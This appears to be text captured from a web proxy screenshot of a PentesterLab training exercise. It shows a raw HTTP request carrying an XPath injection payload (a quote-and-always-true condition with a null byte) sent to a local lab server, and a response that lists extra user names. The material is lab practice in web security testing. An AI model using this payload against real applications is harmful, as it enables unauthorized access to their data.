 Send Cancel < > Target: http://192.168.100.185 HTTP/1
Request
Pretty Raw Hex \n
1 GET /xml/example2.php?name=hacker'%20or%20'1'='1']%00 HTTP/1.1
2 Host: 192.168.100.185
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
PentesterLab.com Home
hackeradmin
© PentesterLab 2013